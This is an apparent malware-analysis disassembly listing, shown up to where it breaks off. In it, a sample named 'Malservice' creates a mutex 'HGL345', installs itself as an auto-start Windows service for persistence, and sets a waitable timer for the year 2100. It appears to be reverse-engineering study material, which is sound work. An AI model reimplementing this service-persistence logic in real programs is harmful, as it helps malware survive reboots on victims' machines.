 .text:00401064 ; ---------------------------------------------------------------------------
.text:00401064
.text:00401064 loc_401064: ; CODE XREF: sub_401040+1Aîj
.text:00401064 56 push esi
.text:00401065 68 48 50 40 00 push offset Name ; "HGL345"
.text:0040106A 6A 00 push 0 ; bInitialOwner
.text:0040106C 6A 00 push 0 ; lpMutexAttributes
.text:0040106E FF 15 20 40 40 00 call ds:CreateMutexA
.text:00401074 6A 03 push 3 ; dwDesiredAccess
.text:00401076 6A 00 push 0 ; lpDatabaseName
.text:00401078 6A 00 push 0 ; lpMachineName
.text:0040107A FF 15 08 40 40 00 call ds:OpenSCManagerA
.text:00401080 8B F0 mov esi, eax
.text:00401082 FF 15 34 40 40 00 call ds:GetCurrentProcess
.text:00401088 8D 44 24 1C lea eax, [esp+404h+BinaryPathName]
.text:0040108C 68 E8 03 00 00 push 3E8h ; nSize
.text:00401091 50 push eax ; lpFilename
.text:00401092 6A 00 push 0 ; hModule
.text:00401094 FF 15 18 40 40 00 call ds:GetModuleFileNameA
.text:0040109A 6A 00 push 0 ; lpPassword
.text:0040109C 6A 00 push 0 ; lpServiceStartName
.text:0040109E 6A 00 push 0 ; lpDependencies
.text:004010A0 6A 00 push 0 ; lpdwTagId
.text:004010A2 8D 4C 24 2C lea ecx, [esp+414h+BinaryPathName]
.text:004010A6 6A 00 push 0 ; lpLoadOrderGroup
.text:004010A8 51 push ecx ; lpBinaryPathName
.text:004010A9 6A 00 push 0 ; dwErrorControl
.text:004010AB 6A 02 push 2 ; dwStartType
.text:004010AD 6A 10 push 10h ; dwServiceType
.text:004010AF 6A 02 push 2 ; dwDesiredAccess
.text:004010B1 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010B6 68 3C 50 40 00 push offset DisplayName ; "Malservice"
.text:004010BB 56 push esi ; hSCManager
.text:004010BC FF 15 00 40 40 00 call ds:CreateServiceA
.text:004010C2 33 D2 xor edx, edx
.text:004010C4 8D 44 24 14 lea eax, [esp+404h+FileTime]
.text:004010C8 89 54 24 04 mov dword ptr [esp+404h+SystemTime.wYear], edx
.text:004010CC 8D 4C 24 04 lea ecx, [esp+404h+SystemTime]
.text:004010D0 89 54 24 08 mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
.text:004010D4 50 push eax ; lpFileTime
.text:004010D5 89 54 24 10 mov dword ptr [esp+408h+SystemTime.wHour], edx
.text:004010D9 51 push ecx ; lpSystemTime
.text:004010DA 89 54 24 18 mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
.text:004010DE 66 C7 44 24 0C 34 08 mov [esp+40Ch+SystemTime.wYear], 834h
.text:004010E5 FF 15 14 40 40 00 call ds:SystemTimeToFileTime
.text:004010EB 6A 00 push 0 ; lpTimerName
.text:004010ED 6A 00 push 0 ; bManualReset
.text:004010EF 6A 00 push 0 ; lpTimerAttributes
.text:004010F1 FF 15 10 40 40 00 call ds:CreateWaitableTimerA
.text:004010F7 6A 00 push 0 ; fResume
.text:004010F9 6A 00 push 0 ; lpArgToCompletionRoutine
.text:004010FB 6A 00 push 0 ; pfnCompletionRoutine
.text:004010FD 8D 54 24 20 lea edx, [esp+410h+FileTime]
.text:00401101 8B F0 mov esi, eax